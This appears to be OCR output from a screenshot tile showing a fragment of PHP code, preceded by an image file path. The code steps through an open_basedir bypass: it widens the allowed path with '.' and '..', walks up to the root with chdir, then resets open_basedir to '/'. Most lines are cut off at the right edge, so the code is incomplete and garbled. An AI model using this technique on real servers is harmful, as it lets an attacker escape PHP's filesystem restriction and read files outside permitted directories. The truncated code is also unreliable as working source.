
step('add "." and ".." 
setting', ini_set('open
"${origBasedir}:.:.."))
while (getcwd() !== '/'
    step('cd ..', chdir('..'));

    step('current cwd', getcwd());

}

step('set "/" as allowe
ini_set('open_basedir',